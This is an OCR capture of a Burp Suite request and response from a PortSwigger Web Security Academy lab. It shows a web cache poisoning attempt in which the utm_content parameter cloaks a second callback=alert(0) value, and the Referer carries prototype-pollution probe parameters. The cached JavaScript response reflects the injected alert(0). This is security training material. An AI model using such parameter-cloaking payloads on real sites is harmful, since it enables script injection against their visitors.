 Request
Response
P Raw Hex \n
Pretty Raw Hex Render
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
hell;callback=alert(0) HTTP/2
2 Host: 0a0600ba046858b1a600796600e900e9.web-security-academy.net
3 Origin: https://nothing.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a0600ba046858b1a600796600e900e9.web-security-academy.net/?constructo
r[prototype][a42e5579]=p2d1d15f&constructor.prototype.b1a3fd5b=p2d1d15f&__pro
to__.ccd80966=p2d1d15f&__proto__[dcb52823]=p2d1d15f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16
17
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=Apsq9hqGokmANsFLpeMKtjeur784CZKz; Secure; Http
SameSite=None
4 Set-Cookie: utm_content=hell; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(0)({
"country":"United Kingdom"
}